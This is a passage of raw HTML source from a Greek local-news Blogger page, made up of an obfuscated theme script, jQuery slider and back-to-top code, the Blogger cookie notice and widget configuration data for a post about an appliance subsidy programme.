7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CG-p3scs-l4UzUMbmusQmu3JOPg:1768798427525';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1776126430726903972','//www.astakos-news.gr/2022/01/blog-post_59.html','1776126430726903972');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1776126430726903972', 'title': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1', 'url': 'https://www.astakos-news.gr/2022/01/blog-post_59.html', 'canonicalUrl': 'https://www.astakos-news.gr/2022/01/blog-post_59.html', 'homepageUrl': 'https://www.astakos-news.gr/', 'searchUrl': 'https://www.astakos-news.gr/search', 'canonicalHomepageUrl': 'https://www.astakos-news.gr/', 'blogspotFaviconUrl': 'https://www.astakos-news.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20095101-1', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - RSS\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1776126430726903972/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/9204734747306100198/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5327078726534200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1...\xbb', 'pageType': 'item', 'postId': '9204734747306100198', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg\x3ds16000', 'pageName': '\u0388\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03b1\u03bb\u03b9\u03ce\u03bd \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03ce\u03bd \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ce\u03bd', 'pageTitle': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1: \u0388\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b9\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c0\u03b1\u03bb\u03b9\u03ce\u03bd \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03ce\u03bd \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ce\u03bd', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0388\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 